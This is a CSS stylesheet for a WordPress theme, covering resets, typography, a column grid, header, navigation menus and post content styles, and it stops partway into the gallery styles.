
/* html 5 reset */             
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section { 
	display: block; 
}

/* ul & li resets */
ol, ul { 
	list-style: none; 
}

/* blockquote reset */
blockquote, q { 
	quotes: none; 
}

blockquote:before, 
blockquote:after, 
q:before, 
q:after { 
	content: ''; 
	content: none; 
}

/* link style resets */
a { 
	margin: 0; 
	padding: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

a:hover,
a:active { 
	outline: none; 
}

/* table resets */
table { 
	border-collapse: collapse; 
	border-spacing: 0; 
}

td, 
td img { 
	vertical-align: top; 
} 

/* type & header styles */
body {
	font-size: 16px; /* for ie8 & below */ 
	font-size: 1.6rem; 
	line-height: 1.7; 
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

p { 
	hyphenate: auto;
	hyphenate-before: 2; 
	hyphenate-after: 3; 
	hyphenate-lines: 3; 
	orphans: 4; 
}

select, 
input, 
textarea, 
button { 
	font: 99% sans-serif;
	border-radius: 0;
}
	select {
		max-width: 100%;
	}
	
	input[type=search] {
	  -webkit-appearance: none;
	}
	
body, 
select, 
input, 
textarea {   
	color: #222;
}

small, 
.small { 
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	letter-spacing: 2px; /* for ie8 & below */
	letter-spacing: 0.2rem; 
	font-style: italic;
	line-height: 26px; 
	line-height: 2.6rem;
}

strong, 
th, 
.strong { 
	font-weight: bold;
}

em, 
.em { 
	font-style: italic;
}

ins, 
.ins { 
	color: #000; 
	text-decoration: underline; 
}

mark, 
.mark { 
	background-color: #ff9; 
	color: #000; 
	font-style: italic; 
	font-weight: bold; 
}

del, 
.del { 
	text-decoration: line-through; 
}

abbr[title], 
dfn[title] { 
	border-bottom: 1px dotted; 
	cursor:help; 
}

sub { 
	vertical-align: sub; 
	font-size: smaller; 
}

sup { 
	vertical-align: super; 
	font-size: smaller; 
}

/* code & pre box resets */
pre {  
	padding: 15px;  
	white-space: pre;  
	white-space: pre-wrap;  
	white-space: pre-line;  
	word-wrap: break-word; 
}

/* form & input resets */
pre, 
code, 
kbd, 
samp { 
	font-family: monospace, sans-serif;
	margin: 24px; /* for ie8 & below */ 
	margin: 2.4rem; 
}

input, 
select { 
	vertical-align:middle; 
}

textarea { 
	overflow: auto; 
} 

.ie6 legend, 
.ie7 legend { 
	margin-left: -7px; 
} 

input[type="radio"] { 
	vertical-align: text-bottom; 
}

input[type="checkbox"] { 
	vertical-align: bottom; 
}

.ie7 input[type="checkbox"] { 
	vertical-align: baseline; 
}

.ie6 input { 
	vertical-align: text-bottom; 
}

label, 
input[type=button], 
input[type=submit], 
button { 
	cursor: pointer; 
}

button, 
input, 
select, 
textarea { 
	margin: 0; 
}

/* vaidation */
input:valid, 
textarea:valid {  }
input:invalid, 
textarea:invalid { 
	border-radius: 1px;  
	-moz-box-shadow: 0px 0px 5px red; 
	-webkit-box-shadow: 0px 0px 5px red;  
	box-shadow: 0px 0px 5px red; 
}

.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { 
	background-color: #f0dddd; 
}

button { 
	width: auto; 
	overflow: visible; 
}

/* image resets */
.ie7 img, 
.irem7 img { 
	-ms-interpolation-mode: bicubic; 
}

/* hidden elements */
.hidden { 
	display: none; 
	visibility: hidden; 
} 

.visuallyhidden { 
	position: absolute !important; 
	clip: rect(1px 1px 1px 1px);  
	clip: rect(1px, 1px, 1px, 1px); 
}

/* added from 320&Up Project */

input, 
textarea  { 
	-webkit-box-sizing : border-box; 
	-moz-box-sizing : border-box; 
	-o-box-sizing : border-box; 
	box-sizing : border-box; 
}

/* clearfixes */
.clearfix:after, 
.menu ul:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix { 
	zoom: 1;
}

.clearfix:after { 
	clear: both; 
}

/******************************************************************
COMMON & REUSABLE STYLES
******************************************************************/

/* floats */
.left { 
	float: left; 
}

.right { 
	float: right; 
}

/* text alignment */
.text-left { 
	text-align: left; 
}

.text-center { 
	text-align: center; 
}

.text-right { 
	text-align: right; 
}

/* highlighting search term on search page */
mark, 
.search-term { 
	background: #EBE16F;
}

/* alerts & notices */
.help, 
.info, 
.error, 
.success { 
	margin: 10px; 
	padding: 10px; 
	border: 1px solid #cecece; 
}

.help { 
	border-color: #E0C618; 
	background: #EBE16F; 
}

.info { 
	border-color: #92cae4; 
	background: #d5edf8; 
}

.error { 
	border-color: #fbc2c4; 
	background: #fbe3e4; 
}

.success { 
	border-color: #c6d880; 
	background: #e6efc2; 
} 

/******************************************************************
GENERAL STYLES
******************************************************************/

body { 
	-webkit-text-size-adjust : 100%; /* font size on apple devices */
	-ms-text-size-adjust : 100%;  /* font size on windows devices */
}

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/

h1 a, .h1 a, 
h2 a, .h2 a, 
h3 a, .h3 a, 
h4 a, .h4 a, 
h5 a, .h5 a { 
	text-decoration: none; 
}

h1, .h1 {
	font-size: 38px; /* for ie8 & below */ 
	font-size: 3.8rem;
	font-weight: 300;
	line-height: 1.2; 
}

h2, .h2 {
	font-size: 30px; /* for ie8 & below */ 
	font-size: 3rem;
	font-weight: 400;
	line-height: 1.3; 
}

h3, .h3 {
	font-size: 19px; /* for ie8 & below */ 
	font-size: 1.9rem;
	line-height: 24px; /* for ie8 & below */
	line-height: 2.4rem;
}

h4, .h4 {
	font-size: 16px; /* for ie8 & below */ 
	font-size: 1.6rem;
	line-height: 18px; /* for ie8 & below */
	line-height: 1.8rem;
}

h5, .h5 {
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem;
	line-height: 40px; /* for ie8 & below */ 
	line-height: 4.0rem; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/

body {

}

#container { 
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box; 
}
	
	/* layout options ( all have margins right & left of 1%) */
	
	.col60 { 
		width: 6.333%; 
	} /* width 60px / grid_1 */
	
	.col140 { 
		width: 14.667%; 
	} /* width 140px / grid_2 */
	
	.col220 { 
		width: 23.0%; 
	} /* width 220px / grid_3 */
	
	.col300 { 
		width: 31.333%; 
	} /* width 300px / grid_4 */
	
	.col380 { 
		width: 39.667%; 
	} /* width 380px / grid_5 */
	
	.col480 { 
		width: 48.0%; 
	} /* width 480px / grid_6 */
	
	.col540 { 
		width: 56.333%; 
	} /* width 540px / grid_7 */
	
	.col620 { 
		width: 64.667%; 
	} /* width 620px / grid_8 */
	
	.col700 { 
		width: 73.0%; 
	} /* width 700px / grid_9 */
	
	.col780 { 
		width: 81.333%; 
	} /* width 780px / grid_10 */
	
	.col860 { 
		width: 89.667%; 
	} /* width 860px / grid_11 */
	
	.col940 { 
		width: 98.0%; 
	} /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, 
	.col140, 
	.col220, 
	.col300, 
	.col380, 
	.col480, 
	.col540, 
	.col620, 
	.col700, 
	.col780, 
	.col860, 
	.col940 { 
		display: inline; 
		float: left;
		margin-left: 1%; 
		margin-right: 1%; 
		position: relative;
	}
	
	/* default styles & fixes */
	#main { 
		margin-left: 0; 
	} /* fixes alignment (defaulted at col620) */
	
	#sidebar { 
		margin-right: 0; 
	} /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { 
	color: #408ad2;
	text-decoration: none;
}
a:hover {
	color: #222;
	text-decoration: underline;  
}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* The Rest */
::selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages */
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */


/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1 {}
h2, .h2 {}
h3, .h3 {}
h4, .h4 {}
h5, .h5 {}

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {}

/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	background-color: #04396c;
}

	header[role=banner],
	header[role=banner] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box; 
	}
	
	#inner-header {
		position: relative;
		width: 96%;
		margin: 0 auto;
		padding: 0 2%;
		padding-bottom: 4px;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
	}
	
	#site-logo img {
		display: block;
		max-width: 100%;
	}

	#site-heading {
		width: 30%;
		float: left;
		padding: 24px 0; 
		padding: 2.4rem 0; /* for ie8 & below */
		
	}
	
	#site-title {
		font-size: 24px; /* for ie8 & below */
		font-size: 2.4rem;
		font-weight: 400;
		line-height: 1.6;
		word-wrap: break-word;
		text-transform: uppercase;
		letter-spacing: 3px;
	}
	
	#site-title a { 
		color: #fff; 
		text-decoration: none;
	}
	
	#site-description {
		font-size: 14px; /* for ie8 & below */
		font-size: 1.4rem;
		color: #fff;
	}

header[role=banner] #searchform {
		position: absolute;
		right: 0;
		top: 25px; /* for ie8 & below */
		top: 2.5rem;
	}
	
	#searchform label,
	#searchform input[type=submit] {
		display: none;
	}
	
	#s {
		font-size: 20px; /* for ie8 & below */
		font-size: 2.0rem;
		background: url(library/images/icon-search.png) no-repeat #fff; /* for ie8 & below */
		background: url(library/images/icon-search.png) no-repeat #fff;
		background-position: 7px 10px; /* for ie8 & below */
		background-position: 0.7rem 1rem;
		padding: 7px 10px 7px 30px; /* for ie8 & below */
		padding: 0.7rem 1rem 0.7rem 3rem;
		border: 0;
		outline: none;
	}
		header[role=banner] #s {
			min-width: 270px; /* for ie8 & below */
			min-width: 27rem;
		}
		
		.post-content #s,
		.widget #s {
			font-size: 14px; /* for ie8 & below */
			font-size: 1.4rem;
			min-width: 80%;
			border: 1px solid #dedede;
			background-position: 7px 7px; /* for ie8 & below */
			background-position: 0.7rem 0.7rem;
		}
			.widget #s {
				min-width: 100%;
			}
	
	#headerimg { 
		width: 100%;
		margin-bottom: 20px; /* for ie8 & below */
		margin-bottom: 2rem;
	}
	
	#headerimg img {
		width: 100%;
		height: auto;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
.entry-header { 
	margin-bottom: 30px; /* for ie8 & below */
	margin-bottom: 3rem;
}

.entry-title {
	font-size: 36px; /* for ie8 & below */ 
	font-size: 3.6rem;
	line-height: 1.2;
	font-weight: 300;
}
	.entry-title a {
		
	}
		.entry-title a:hover {
			text-decoration: none;
		}
	body.page .entry-title, 
	body.single .entry-title, 
	.not-found .entry-title {
		font-size: 48px; /* for ie8 & below */
		font-size: 4.8rem;
		line-height: 1.2;
		color: #408ad2;
	}
		body.page .alt-blog-content .entry-title {
			font-size: 36px; /* for ie8 & below */ 
			font-size: 3.6rem;
		}
	
.page-header { 
	margin: 0 8% 60px 0; /* for ie8 & below */
	margin: 0 8% 6rem 0;
	padding-bottom: 40px;
	border-bottom: 1px solid #ececec;
}
	.page-title {
		font-weight: 300;
	}

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
div.menu {
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem; 
}
	div.menu > ul { }
		div.menu ul li { 
			list-style-type: none;
			float: left;
		}
			div.menu ul li a { 
				display: block;
				text-decoration: none;
			}
				div.menu ul li:last-child a {}
				div.menu ul li a:hover {}
		div.menu ul li.current-menu-item a, 
		div.menu ul li.current_page_item a {}
		
		div.menu ul li ul.sub-menu, 
		div.menu ul li ul.children { 
			position: absolute; 
			z-index: 9999; 
			width: 200px; /* for ie8 & below */
			width: 20rem; 
			word-wrap: break-word;
			display: none;
		}
			div.menu > ul > li > ul.sub-menu, 
			div.menu > ul > li > ul.children { 
				background-image: url(library/images/nav-arr.png);
				background-repeat: no-repeat;
				background-position: 15px 0;
				padding-top: 5px;
			}
			
			div.menu ul li ul li a {}
				div.menu ul li ul li a:hover {}
			div.menu ul li ul li:last-child a {}
			div.menu ul li:hover > ul { 
				display: inline;
			}
				div.menu ul li ul li ul.sub-menu, 
				div.menu ul li ul li ul.children { 
					right: -199px; /* for ie8 & below */
					right: -19.9rem; 
					position: absolute;  
					top: auto; 
					display: none;
				}
					div.menu ul li ul li:hover > ul.sub-menu, 
					div.menu ul li ul li:hover > ul.children { 
						display: inline;
					}
					
		.widget_nav_menu ul li { 
			float:none 
		}

		.widget_nav_menu ul li ul.sub-menu, 
		.widget_nav_menu ul li ul.children,
		.widget_pages ul li ul.sub-menu, 
		.widget_pages ul li ul.children { 
			position: relative;
			left: auto;
			z-index: 9999; 
			width: auto;
			word-wrap: break-word;
			margin-left: 16px; /* for ie8 & below */ 
			margin-left: 1.6rem;
			margin-top: 8px; /* for ie8 & below */
			margin-top: 0.8rem;
		}
			.widget_nav_menu ul li ul.sub-menu a, 
			.widget_nav_menu ul li ul.children a {}
			
			.widget_nav_menu ul li ul li ul.sub-menu, 
			.widget_nav_menu ul li ul li ul.children { 
				left: auto; 
				position: relative;
				margin-left: 16px; /* for ie8 & below */ 
				margin-left: 1.6rem;
				margin-top: 8px; /* for ie8 & below */
				margin-top: 0.8rem;
				top: auto; 
				word-wrap: break-word; 
			}

nav[role=navigation] {
	padding-top: 24px; 
	padding-top: 2.4rem; /* for ie8 & below */
	width: 69%;
	float: right;
	
}
	nav[role=navigation] div.menu { 
		float: right;
		margin-right: -10px;
	}
	
		nav[role=navigation] .menu ul li {
			margin-left: 10px;
		}
			nav[role=navigation] .menu ul li a, 
			nav[role=navigation] .menu #menu-icon { 
				padding: 10px; /* for ie8 & below */
				padding: 1rem;
				color: #fff;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
				-o-box-sizing: border-box;
				box-sizing: border-box;
				text-transform: uppercase;
				letter-spacing: 1px;
			}
			nav[role=navigation] .menu > ul > li > a {
				
			}
			
			nav[role=navigation] .menu #menu-icon {
				cursor: pointer;
				display: none;
			}
			
				nav[role=navigation] .menu ul li a:hover {
					
				}
				
				nav[role=navigation] .menu ul li:first-child a {

				}
				
		nav[role=navigation] .menu ul li.current-menu-item a, 
		.nav ul li.current_page_item a, 
		nav[role=navigation] .menu ul li.current_page_item a {
			
		}
		
			nav[role=navigation] .menu ul.sub-menu li.current-menu-item a, 
			.nav ul.sub-menu li.current_page_item a, 
			nav[role=navigation] .menu ul.sub-menu li.current_page_item a,
			nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current_page_parent ul.children li a,
			nav[role=navigation] .menu ul li.current_page_item ul.children li a,  
			.nav ul li.current_page_item ul.sub-menu li a, 
			nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a {
				background-color: none;
			}
				
				nav[role=navigation] .menu ul.sub-menu li.current-menu-item a:hover, 
				.nav ul.sub-menu li.current_page_item a:hover, 
				nav[role=navigation] .menu ul.sub-menu li.current_page_item a:hover,
				nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current_page_parent ul.children li a:hover,
				nav[role=navigation] .menu ul li.current_page_item ul.children li a:hover,  
				.nav ul li.current_page_item ul.sub-menu li a:hover, 
				nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a:hover {
					background-color: #f2f2f2;
				}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			background-color: #fcfcfc;
			margin-left: auto;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			border-bottom: 1px solid #f0f0f0;
			width: 200px; /* for ie8 & below */
			width: 20rem; 
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li a, 
		nav[role=navigation] .menu ul li ul.children li a {
			display: block;
			min-height: 38px; /* for ie8 & below */
			min-height: 3.8rem;
			font-size: 12px; /* for ie8 & below */
			font-size: 1.2rem;
			padding: 7px 20px; /* for ie8 & below */
			padding: 0.7rem 2rem;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child, 
		nav[role=navigation] .menu ul li ul.children li:first-child {
			
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child a, 
		nav[role=navigation] .menu ul li ul.children li:first-child a {
			
		}
			nav[role=navigation] .menu ul li ul li a { 
				color: #555; 
				text-shadow: 0px 0px; 
				box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset;
			}
				
				nav[role=navigation] .menu ul li ul li a:hover { 
					background: #f5f5f5; 
					color: #555; 
				}
				
				nav[role=navigation] .menu ul li ul li ul li:first-child > a { 
					box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset, 0 1px 0 #eee inset;
				}
				
				
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul {}
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top: -38px; /* for ie8 & below */
					margin-top: -3.8rem;
				}
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu,
					nav[role=navigation] .menu ul li ul li:hover ul.children {
						
					}
					
/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/
#full-width-content p {
	color:#fff;
	margin-top:20px;
}
#content, #full-width-content {
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	padding-bottom: 1px; /* for ie8 & below */
	padding-bottom: 0.1rem;
}

	#content.blog-default {
		
	}
	
	#content.theme-post-type {
		width: 100%;
		padding: 0;
		max-width: none;
	}
	
	#content,
	#content div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}

	#main { 
		margin: 60px 0; /* for ie8 & below */
		margin: 6rem 0;
		border-right: 1px solid #fff;
	}
		.single-attachment #main,
		.full-width-content #main { 
			border-right: 0;
		}	
		
		#main.col620 {
			width: 66.667%;
		}
		
		#main #searchform {
			margin-bottom: 35px; /* for ie8 & below */
			margin-bottom: 3.5rem;
		}
	
	body.page-template-full-width-php #main,
	body.page-template-full-width-page-php #main {}
	body.attachment #main {}
	
		article[id*=post-] {
			padding: 0 0 10px 0; /* for ie8 & below */
			padding: 0 0 1rem 0; 
			margin: 0 8% 60px 0; /* for ie8 & below */
			margin: 0 8% 6rem 0;
			word-wrap: break-word;
			border-bottom: 1px solid #ececec;
		}
			.single-attachment article[id*=post-],
			.full-width-content article[id*=post-] {
				margin-right: 0;
				border-bottom: 0;
			}
			
		
		body.single article[id*=post-] {
			margin-bottom: 24px;
		}
		
		/* archive title */
		.archive_title { 
			padding: 0 20px;
			margin: 20px 0 12px; /* for ie8 & below */
			margin: 2.0rem 0 1.2rem; 
		}
		
		article[id=post-not-found] h1 {}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */
		.attachment {} /* general style on an attatchment */
		.sticky {} /* sticky post style */
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.entry-meta, 
		.category-archive-meta {
			font-size: 13px; /* for ie8 & below */ 
			font-size: 1.3rem;
			line-height: 1.6; 
			color: #999;
			margin: 0 0 10px 0; /* for ie8 & below */ 
			margin: 0 0 1rem 0;
		}
		
		.entry-summary { 
			font-size: 14px; /* for ie8 & below */
			font-size: 1.4rem;
			margin-bottom: 60px; /* for ie8 & below */
			margin-bottom: 6rem;
		}
		
			.category-archive-meta  {
				padding-top: 15px; /* for ie8 & below */
				padding-top: 1.5rem;
			}
		
			.entry-meta a, 
			.category-archive-meta a {
				color: #222;
			}
			
			.cat-meta-icon,
			.tag-meta-icon {
				display: inline-block;
				width: 25px;
				height: 20px;
				text-indent: -9999px;
				outline: none;
				vertical-align: middle;
			}
				.cat-meta-icon {
					background: url(library/images/cat-meta-icon.png) no-repeat center center;
				}
				
				.tag-meta-icon {
					background: url(library/images/tag-meta-icon.png) no-repeat center center;
					margin-left: 10px;
				}
		
			.meta time {}
			
		/* post content */
		.post-content { 
			word-wrap: break-word;
			margin-bottom: 40px; /* for ie8 & below */ 
			margin-bottom: 4.0rem;
			overflow: hidden;
		}
			.commentlist li.comment article[id*=comment-] p,
			.post-content p {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
			}
			
			.commentlist li.comment article[id*=comment-] p:last-child,
			.post-content p:last-child { 

			}
			
			.post-content h1, .commentlist li.comment article[id*=comment-] h1,
			.post-content h2, .commentlist li.comment article[id*=comment-] h2,
			.post-content h3, .commentlist li.comment article[id*=comment-] h3,
			.post-content h4, .commentlist li.comment article[id*=comment-] h4,
			.post-content h5, .commentlist li.comment article[id*=comment-] h5,
			.post-content h6, .commentlist li.comment article[id*=comment-] h6,
			.post-content address, .commentlist li.comment article[id*=comment-] address {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
			}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol, 
			.commentlist li.comment article[id*=comment-] table, .post-content table, 
			.commentlist li.comment article[id*=comment-] dl, .post-content dl { 
				margin: 24px 0; /* for ie8 & below */
				margin: 2.4rem 0; 
			}
				.commentlist li.comment article[id*=comment-] dl.wp-caption, 
				.post-content dl.wp-caption { 
					max-width: 100%;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] table,
			.post-content table { 
				width: 100%; 
			}
			
				.commentlist li.comment article[id*=comment-] table th,
				.post-content table th { 
					border-bottom: 2px solid #848484; 
					text-align: left; 
				}
				
				.commentlist li.comment article[id*=comment-] table td,
				.post-content table td { 
					border-bottom: 1px solid #d0d0d0; 
					padding: 5px; /* for ie8 & below */ 
					padding: 0.5rem;
				}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol { 
				list-style-position: outside; 
				line-height: 1.5;
				margin-left: 20px; /* for ie8 & below */ 
				margin-left: 2rem;
				margin-right: 20px; /* for ie8 & below */ 
				margin-right: 2rem; 
			}
			
			.commentlist li.comment article[id*=comment-] li, 
			.post-content li {
				margin-bottom: 12px; /* for ie8 & below */ 
				margin-bottom: 1.2rem; 
			}
			
			
			.post-content ol {
				list-style: none; /* Remove default numbering */
				*list-style: decimal; /* Keep using default numbering for IE6/7 */
				counter-reset: my-counter;
			}
				.commentlist li.comment article[id*=comment-] ol {
					list-style: decimal;
				}
				
				.post-content ol > li {
					list-style-type: none;
					position: relative;
					padding-left: 16px; /* for ie8 & below */
					padding-left: 1.6rem;
				}
				
				.post-content ol > li:before {
					content: counter(my-counter) ")";
					counter-increment: my-counter;
					position: absolute;
					left: 0;
					top: 2px;
					color: #a0a0a0;
					font-family: "Open Sans", Arial, Helvetica, sans-serif;
					font-weight: bold;
					font-size: 14px; /* for ie8 & below */ 
					font-size: 1.4rem;
					text-align: center;
				}
			
			.post-content ul > li {
				list-style: none;
				position: relative;
				padding-left: 12px; /* for ie8 & below */
				padding-left: 1.2rem;
			}
				.commentlist li.comment article[id*=comment-] ul li {
					list-style: disc;
				}
				
				.post-content ul > li:before {
					content: "\2022";
					position: absolute;
					left: 0;
					top: 2px;
					color: #a0a0a0;
					font-family: Arial, Helvetica, sans-serif;
					font-weight: 700;
					font-size: 16px; /* for ie8 & below */
					font-size: 1.6rem;
				}
			
			.commentlist li.comment article[id*=comment-] blockquote, 
			.post-content blockquote { 
				font-style: italic;
				line-height: 26px; /* for ie8 & below */ 
				line-height: 2.6rem;
				margin: 24px 35px 24px 56px; /* for ie8 & below */
				margin: 2.4rem 3.5rem 2.4rem 5.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] blockquote:before, 
			.post-content blockquote:before { 
				font-family: Georgia, serif;
				font-weight: 700;
				content: "“";
				font-size: 80px; /* for ie8 & below */ 
				font-size: 8.0rem;
				text-indent: -60px; /* for ie8 & below */
				text-indent: -6.0rem;
				margin-top: 12px; /* for ie8 & below */ 
				margin-top: 1.2rem; 
				float: left;
				opacity: 0.2; 
			}

			.commentlist li.comment article[id*=comment-] dl, 
			.post-content dl {
				margin: 26px 0 26px; /* for ie8 & below */ 
				margin: 2.6rem 0 2.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] dt, 
			.post-content dt { 
				font-style: italic;
				margin-top: 19px; /* for ie8 & below */
				margin-top: 1.9rem;
				font-size: 17px; /* for ie8 & below */ 
				font-size: 1.7rem; 
				font-weight: 700; 
				border-bottom: 1px solid #999; 
			}
				.commentlist li.comment article[id*=comment-] dt.wp-caption-dt, 
				.post-content dt.wp-caption-dt {
					border: 0;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] dd, 
			.post-content dd { 
				font-style: italic;
				font-size: 13px; /* for ie8 & below */ 
				font-size: 1.3rem;
				margin-top: 16px; /* for ie8 & below */ 
				margin-top: 1.6rem;
				line-height: 26px; /* for ie8 & below */ 
				line-height: 2.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] video, .post-content video,
			.commentlist li.comment article[id*=comment-] object, .post-content object,
			.commentlist li.comment article[id*=comment-] embed, .post-content embed,
			.commentlist li.comment article[id*=comment-] iframe, .post-content iframe { 
				display: block;
				margin: 0 0 30px 0; /* for ie8 & below */ 
				margin: 0 0 3rem 0; 
				max-width: 100%;
				min-width: 100%;
				height: auto;
				min-height: 340px; /* for ie8 & below */
				min-height: 34rem;
			}
				.full-width-content .commentlist li.comment article[id*=comment-] video, .full-width-content .post-content video,
				.full-width-content .commentlist li.comment article[id*=comment-] object, .full-width-content .post-content object,
				.full-width-content .commentlist li.comment article[id*=comment-] embed, .full-width-content .post-content embed,
				.full-width-content .commentlist li.comment article[id*=comment-] iframe, .full-width-content .post-content iframe { 
					min-height: 520px; /* for ie8 & below */ 
					min-height: 52rem;
				}
			
		
			.commentlist li.comment article[id*=comment-] pre,
			.post-content pre { 
				overflow: auto;
				background: #f5f5f5;
				border: 1px solid #f0f0f0;
				border-left: 3px solid #e0e0e0;
				padding-left: 25px; /* for ie8 & below */ 
				padding-left: 2.5rem;
			}
			
			.commentlist li.comment article[id*=comment-] img, 
			.post-content img {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
				max-width: 100%; 
				height: auto; 
			}

			
		article[id*=post-] footer {
			clear: both;
			margin: 0 0 24px; /* for ie8 & below */ 
			margin: 0 0 2.4rem;
		}
		
		article[id*=post-] footer a {}
		
		.more-link {
			display: block;
			width: 180px;
			margin-top: 40px;
			text-transform: uppercase;
			text-decoration: none;
		}
			.grid-box .more-link {
				margin-top: 20px;
				width: 104px;
			}
			
			.more-link:hover {
				color: #222;
			}
		
		.edit-link { 

		}
		
/******************************************************************
GALLERY STYLES
******************************************************************/
.gallery { 
	margin: 0 auto 18px; /* for ie8 & below */ 
	margin: 0 auto 1.8rem;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
}

